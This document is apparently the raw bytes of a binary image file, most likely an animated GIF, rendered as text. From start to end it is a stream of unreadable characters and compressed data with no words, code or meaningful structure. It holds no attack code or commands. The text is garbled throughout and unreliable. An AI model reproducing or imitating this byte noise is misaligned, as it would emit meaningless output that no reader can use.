 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,        � !� � ,        � !� � ,        � !� � ,        � !�	 � , �     �	H����*� !� � ,    � �  � �	H�`�et�u��×�6�H�aD�V��P#A�����ɓ';����eć(��DA����~l����_O�@�
�l�H�$9�$Ibӏ'2���ӑ(�jUɕK�-[���1":s����ϣC�ƥ�$Ӻ"�Zlx��]��jd�m�ՐZoS��+ذ_����&εm3?��y �u�Nt
�)Ⱦ��b��w�߬��6v��+d��>��֦�̗on�,t�iױ��8kI�Y��EJ5t��];,�~��K����w�-�vCz�4i��G/�J:m��B{l]�_�v�I���cau4UF�XvSxj�e�N桗�@ݔT�|K)'�TG=��J&��H ���8V�Q�aW[v���QF(@(��H Əb��H��q�υ�L6��P6��.�T�� \f�/�1geS�ؔX5v ݂�dӐ��"�FX0� jܙ"?9�ANġ`8Qj�&��U�͈�% l�K3(t Xs��Ua����`����e��A�;�j��w޹�b<�b�M����6K�k�Tj.�R�A3@p�@3�합���D�mR���
'�؞�év�i�;�^\��դ?覫��{���D�X���@��~��$;�I�1�i����wk�O�>��;��m��R AN9)�HW�����V=�- �| l�ERxe�Xc�mW��/�I��>@A��ڪ�??p�otRIx�����Bǆ�P �D�(��C��,��$�ds��I&�C5q�S�������Fc��P띄��P?���K���4 �;F�"DC�8 �ˉj�vz�`e�S܏�	)�r���*���q�(8	��#� p�λ����Խ
V�#=4�˩,; �Zb ��t6��;{�c߽��YF:����������:�Y�UP�Y5�亻2郺�O]U� �%(ߩ��3�	�R�P��n���\��&(:E}�{�IL���eUҫ[ĆFB�6ј@�����
�C\VJ�?�@E���`'�(X�#lP�����"V��`����V�5Y��tX�)�mh���q��,C�I| [Ȥo��g��F6/� p ��	�0h{��X&�դ��<"Q�Ę|�D�ɠL*�?�h|�"_ϸEB,>�aC�"ԧ�qW0LW���!�$ B����	 `��   �$E$" ��@12&�!�!�&�0J�|����$6�+���� ��"��b�� >����K2D����(	<� ±�6�{e�K�@����?��Q �/�s�o��I4ԡ����BpA�"i�ও��P�k�+�
x!��bh�������|e����|b�e�	ra��t���"�����M��e��gx�]�څQ�|�y(��;��8���T��_���ʸ�<FD"!c���S�9��>��,�l$4� �Z��e 'D]���-�K�ZS���D�G� .��8:�y��B��~2�H��S/% _12���Z���^Q}����2�##�#L�R�����k5�B3zp؜��_�D ���(�Sr$���YO�.P��"��(�����0a�Ч>��m �{�xģ�rb�+`i�1p�J���l���f 
@0�G*'��h�HnC�iT�����_j��/�.k�طh�S�����҂�v�u���|G���k�_|)�NVFa�Qp /6��̾�m�<w�ٰ6��"	�R~�Uu^U�!�:��ɻ��2id4��M�-�>�$aZ��2��e�B�?	4���U�QN���;7�V��9�a���[;hF�7z�wr��Z���u��>�%�J[��/\�{3�)! ��=(��{��2�q_o�1C$�6f�� K*��&��ȩO]I���Y�I��'���V�zMa
�b>X%(�Wo^���#��fD�k�l1�p-Z
7~
N��̆��!c�`���
�j�ڡ���{q��)��lJ�5�D8*�p�K��^��J#�ﶱ#u^ P�{���v3N�,z�4�1���C
9-\y|ܲ@�?�LH���S+ۡI:����0�]i��˪�4)��m�6�#o;	�� �q�vBg���P!�M�@����ȩ��bc��;�%�i�o�K��?/����W��u�*�1G�t8~ ��˂��˴�l�<B<yt�Cd���ڽ�d����N����;���5T��k|B��}m%>�Not��#s�����$�/[
��^�.ۈ��r����ΰ�ێ�=>�֏�d��+vE��	s��f����>%?Ӧ��_���\i��� ��a��Wڧ�D�u�L��~�Sz�}��T���S{-aJh~��uJ�tA���U:QSѕ(G�F7��?`/1�o�v'�����V��s�*����}̱B�f(�8R�69`�u�9B � ;�Yl ]��@41zf�-V�V�7Fps�V'��3�e�r��fx�h����Q��?8���N2�,Y���� &3 ���@P��$:rpU���:574 �hanp�%��D��pi�Xi����9���xJ#�N=�N�B"���B`Y�m�D��K0�c���"u�/=0l9u>�74/�Ls�V�FZɴ*� ii���X�g���L��iۖq�H�`�,�{K�Q�DB����
�@�px
�:V�fQ�g�a�B'C�3��dm�E`
̈�P
�	'��w��(�9Nn�66c��&6�d��<�҄�A��W:��V� �Y�Rl��t"4/H4�BI�X�C����@ �p-���0���[�CF�F����^� &ӑQY�{�� � ��n�b$� je/=s_�؎C)�h)Y�X�]�B��G�P�F��V;0hY��t)�`F��K�t2vJ���NJ��]�N	c2#.2c&f  M�3��g`�N�p`ٖ�%���:q�h��-;@ �f
�@��@�4�l� �蚯)i��abG�m��t)��2\�I�@ٶQn�Q��"kb��V�4�ٙ&iE���v�{Cw��rG�`��& o�z ��&�:�z�y�f�B�QFY��w}-p � wbc"�� l�Q��iu(��J����p�8�U$M�4s5�t�$�))=�e@ s��4) ���I��"�: �t	�N���Vk~&� 	U�3�)6�� ����^B���<�Ol�H*�P�b>�㔭4s>��E�c��"@j�E�%��r%֢/:�,J����uC�%� ���(6a��'9=3� ��"(lb"�E��<��e�eٖ`�k�t*r�E\�����
 ���gx0
 u*��2����r7z�_�Mf��5�B8_��6l��P���X�Xv��*K̴*F���c�Q��:����4W��x�h��ic:>�Y@]���j'hǘ=�q@�P
-�2ߊ���J���[�:�-��k��3�i1�l�2fH����!c��b_Q5��&�j��bh�f �XQ�{�8`2��&��W��Zf����-ީ5^�7t�S�1z4K�(��.nP�4�
2ժ4�px��/�ڪ=�S�R4y�:fh���5�I��B(�a�y7�T����*�g�ʲ1'�.[R�H 1��f���:�.��4[�:���o�%|ڴ0�d�#=�$4k��>Z��`|���w/�_��cZY��09@ZCs0kj�K��1��l˶�@��a����*�L�EE3I=g� 	�k�ޒ:r�������JKYkU�:ƛ�#�%1l%���e>[5+�t+�:0-�����˵�(�v��S#z���:v�-(�Zk���I��:��4e[�^z*N�3�*Z8���s�Jb�>��7571nE��X�|'�%Y�g"i�ҳ"�j�k>��)���{/E�ϛ.@�7�WпP�:@	�ɽ�S�ֲ^��l�P��n+��r
��*==�<먔�[��aL�7"�:�R����k��+�T.L	�p�G���Õ��`J��x�>�%�ջ�Õ�H_�i��4@��*_
���v"�P������i�¦�58Ă���9�|h�
�M�RU�0,�2�
��ɷ \9��sƻ-�زy��|L�lK���P���N�>�K��k��M��x-�r����C>�MY���36H���[�Y���zP����.ǐ�ǐ.�����.M�+��o!4���ғ)sx)S�j�˱{/�%�\�����dBb̼>�Þ��;ť��%�.`b��?�c: -9p�˴T�M|/nfC��`�� B�\���b}�A����<�w��.`Q'���.,\8?K ����tR��ܯ[z7"^�;�VX��F��L��RN\S���-���0����HBμ�-L[W�� ,U�C����
Ψ���0@cc_�<l��[����ix/�vs�!]��3��B ����.-51���Գ�G�|3�e��+�V�x��<�X��´m�X�N6�Ĉ�|�l��kZ�d���1�l»�.��RFK���Aܴ'�U�{�H몕=��y��0)2Ɍ���jYjc|S�u���ۈ̈́�:�����}������L�����"�muI*�X@��\۽��͵ѤXK����*���)�(��+�o�*��قPX ���¯�ߩ}�����ܹ�v��ԲM�+�ݛU��xA����5���rB�d�ɣ�R��&�|󋹿l�w��T����"��kB����۷�}�t�n���N�\G��|`�֊Ք\H]�o5�Nm���U���9����k&̈ן
�"ۑ�˭-����l_IkB&�:��X����	��"N���-(�-N�y�;#�.`
���5�]���_��)]~�`���矻<s�X��K�.cf>}�6��!.�J�L2=4Ƞ��
}0��r}`�}����A�.'�V݂{�����˧�,ӎ��?{ڟ^i�^I�q<�^@7�ֻ�X�'����v�:b�Wd
